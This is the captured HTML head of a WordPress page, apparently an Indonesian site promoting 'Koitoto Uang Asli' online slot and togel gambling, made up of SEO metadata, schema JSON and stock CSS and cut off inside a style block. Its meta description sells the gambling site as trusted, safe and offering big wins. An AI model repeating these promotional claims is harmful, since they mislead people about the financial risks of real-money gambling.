

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/
body_size: 15969
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Koitoto Uang Asli - Judi Slot Terpercaya Indonesia</title>
	<meta name="description" content="Temukan keseruan bermain Koitoto Uang Asli, situs bandar judi slot terpercaya di Indonesia. Nikmati permainan aman dengan kesempatan menang besar." />
	<link rel="canonical" href="https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Koitoto Uang Asli - Judi Slot Terpercaya Indonesia" />
	<meta property="og:description" content="Temukan keseruan bermain Koitoto Uang Asli, situs bandar judi slot terpercaya di Indonesia. Nikmati permainan aman dengan kesempatan menang besar." />
	<meta property="og:url" content="https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/" />
	<meta property="og:site_name" content="Deltamediaday" />
	<meta property="article:published_time" content="2024-06-05T01:00:00+00:00" />
	<meta property="article:modified_time" content="2024-06-09T12:47:47+00:00" />
	<meta property="og:image" content="https://deltamediaday.com/wp-content/uploads/2024/06/Koitoto-Uang-Asli.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/#article","isPartOf":{"@id":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/"},"author":{"name":"admin","@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474"},"headline":"Koitoto Uang Asli &#8211; Judi Slot Terpercaya Indonesia","datePublished":"2024-06-05T01:00:00+00:00","dateModified":"2024-06-09T12:47:47+00:00","mainEntityOfPage":{"@id":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/"},"wordCount":1489,"commentCount":0,"image":{"@id":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/#primaryimage"},"thumbnailUrl":"https://deltamediaday.com/wp-content/uploads/2024/06/Koitoto-Uang-Asli.jpg","keywords":["agen koitoto","bonus koitoto","judi koitoto","koitoto online","koitoto uang asli","pasaran koitoto","permainan koitoto","prediksi koitoto","situs koitoto terpercaya","taruhan koitoto"],"articleSection":["Judi Koitoto"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/","url":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/","name":"Koitoto Uang Asli - Judi Slot Terpercaya Indonesia","isPartOf":{"@id":"https://deltamediaday.com/#website"},"primaryImageOfPage":{"@id":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/#primaryimage"},"image":{"@id":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/#primaryimage"},"thumbnailUrl":"https://deltamediaday.com/wp-content/uploads/2024/06/Koitoto-Uang-Asli.jpg","datePublished":"2024-06-05T01:00:00+00:00","dateModified":"2024-06-09T12:47:47+00:00","author":{"@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474"},"description":"Temukan keseruan bermain Koitoto Uang Asli, situs bandar judi slot terpercaya di Indonesia. Nikmati permainan aman dengan kesempatan menang besar.","breadcrumb":{"@id":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/#primaryimage","url":"https://deltamediaday.com/wp-content/uploads/2024/06/Koitoto-Uang-Asli.jpg","contentUrl":"https://deltamediaday.com/wp-content/uploads/2024/06/Koitoto-Uang-Asli.jpg","width":1344,"height":768,"caption":"Koitoto Uang Asli"},{"@type":"BreadcrumbList","@id":"https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deltamediaday.com/"},{"@type":"ListItem","position":2,"name":"Koitoto Uang Asli &#8211; Judi Slot Terpercaya Indonesia"}]},{"@type":"WebSite","@id":"https://deltamediaday.com/#website","url":"https://deltamediaday.com/","name":"Deltamediaday","description":"Panduan Lengkap Bermain Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deltamediaday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deltamediaday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa682fb6770b322efd3080e6ce8e4a85d251067efeccdbc76ecbbce4545221ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa682fb6770b322efd3080e6ce8e4a85d251067efeccdbc76ecbbce4545221ec?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://deltamediaday.com"],"url":"https://deltamediaday.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Deltamediaday &raquo; Feed" href="https://deltamediaday.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltamediaday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltamediaday.com%2Fkoitoto-uang-asli-judi-slot-terpercaya-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltamediaday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltamediaday.com%2Fkoitoto-uang-asli-judi-slot-terpercaya-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://deltamediaday.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://deltamediaday.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

